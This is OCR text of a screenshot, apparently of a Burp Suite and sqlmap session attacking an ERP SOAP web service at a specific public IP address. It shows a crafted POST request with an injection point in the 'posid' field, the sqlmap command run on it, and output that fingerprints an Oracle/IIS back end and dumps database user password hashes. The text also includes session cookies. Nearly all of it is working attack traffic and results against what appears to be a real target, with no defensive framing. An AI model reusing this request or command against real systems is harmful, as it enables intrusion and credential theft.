 Burp Suite Professional v2021.6 - Temporary Project - licensed to Uncia
Comparer Logger Extender Project options User options Wsdler Fastjson scan ShiroScanner 403 Bypasser BurpJSLinkFinder SSRF-King Struts Finder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < > Target: http://1.28.76.198:8032
Request
Pretty Raw Hex \n
1 POST /ErpService.svc HTTP/1.1
2 Cache-Control: max-age=0
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
7 Referer: http://1.28.76.198:8032/ErpService.svc
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=AB2C3746D68DF4CEACE797BA297497DE; PHPSESSID=f5eb82b7510
11 Connection: close
12 SOAPAction: http://tempuri.org/IErpService/GetMiYaTradeInfo
13 Content-Type: text/xml;charset=UTF-8
14 Host: 1.28.76.198:8032
15 Content-Length: 1971
16
17 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
18 <soapenv:Header/>
19 <soapenv:Body>
20 <tem:GetMiYaTradeInfo>
21 <!--type: string-->
22 <tem:posid>
1*
</tem:posid>
23 <!--type: int-->
24 <tem:sky>
3
</tem:sky>
25 <!--type: string-->
26 <tem:jzrq>
sonoras imperio
</tem:jzrq>
27 <tem:MYList>
28 <erp:BFPay>
29 <!--type: int-->
30 <erp:Amount>
3
</erp:Amount>
31 <!--type: string-->
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/xml; charset=utf-8
3 Vary: Accept-Encoding
4 Server: Microsoft-IIS/7.5
5 X-Powered-By: ASP.NET
6 Date: Mon, 29
7 Connection:
8 Content-Length
9
10 <s:Envelope
<s:Body>
<GetMiYaTra
<GetMiYa
false
</GetMiYa
<MYList
查询米雅
11 </msg>
</GetMiYa
</s:Body>
</s:Envelope>
Search... 0 matches
- sqlmap -r /var/folders/bf/zssr1w315gg3gdsbp7jx9zyh000...
<erp:mCouponMny_Shop>3</erp:mCouponMny_Shop>
</erp:BFPay>
</tem:MYList>
<!--type: string-->
<tem:msg>sceptra tenens</tem:msg>
</tem:GetMiYaTradeInfo>
</soapenv:Body>
</soapenv:Envelope>
---
[19:30:48] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[19:30:48] [INFO] fetching database users password hashes
[19:30:48] [INFO] retrieved: 'SYS'
[19:30:48] [INFO] retrieved: 'DCB748A5BC5390F2'
[19:30:48] [INFO] retrieved: 'PUBLIC'
[19:30:48] [INFO] retrieved: ' '
[19:30:48] [INFO] retrieved: 'CONNECT'
[19:30:48] [INFO] retrieved: ' '
[19:30:48] [INFO] retrieved: 'RESOURCE'
[19:30:48] [INFO] retrieved: ' '
[19:30:48] [INFO] retrieved: 'DBA'
INSPECTOR
Query Parameters (0)
Request Cookies (2)
Request Headers (14)
Done 652 bytes | 7 millis